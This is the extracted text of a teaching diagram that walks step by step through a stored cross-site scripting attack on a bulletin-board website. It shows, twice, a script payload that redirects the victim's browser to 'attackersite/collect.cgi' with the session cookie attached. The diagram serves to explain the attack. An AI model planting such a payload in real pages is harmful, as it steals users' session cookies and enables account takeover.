 Attacker
Victim
Vulnerable
Website
1. Post a malicious message onto the bulletin board.
<script>document.location=
“http://attackersite/collect.cgi?cookie=”
+ document.cookie;
</script>
2. Logon request
3. Set-Cookie: …
4. Read the bulletin board
5. Show the malicious script
<script>document.location=
“http://attackersite/collect.cgi?cookie=”
+ document.cookie;
</script>
6. The victim's browser runs the
script and transmits the cookie to
the attacker.
message Victim aware of
message Victim unaware of